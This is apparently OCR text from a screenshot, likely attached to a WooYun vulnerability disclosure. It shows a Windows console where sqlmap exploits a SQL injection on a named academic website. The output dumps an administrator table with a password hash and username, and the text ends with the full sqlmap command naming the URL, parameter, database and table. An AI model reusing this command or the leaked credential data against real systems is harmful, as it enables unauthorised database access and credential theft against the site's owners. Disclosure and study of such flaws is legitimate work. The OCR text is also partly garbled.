 管理员: C:\Windows\system32\cmd.exe
[13:55:40] [INFO] analyzing table dump for possible password hashes
[13:55:40] [INFO] recognized possible password hashes in column 'pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/
N]
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: triibiotech
Table: dt_manage
[1 entry]
| id | pass | names |
| 1 | 6458a786fe b74dc1012 | deepthroat |
[13:55:47] [INFO] table 'triibiotech.dt_manage' dumped to CSV file 'C:\Users\Administrator\.sqlmap\o
utput\www.sioc-ccbg.ac.cn\dump\triibiotech\dt_manage.csv'
[13:55:47] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www
.sioc-ccbg.ac.cn'
[*] shutting down at 13:55:47
C:\Users\Administrator>sqlmap.py -u "http://www.sioc-ccbg.ac.cn/tripos/?p=1&a=view&r=206" -p r -D tr
iibiotech -T dt_manage --dump_
半:
www.wooyun.org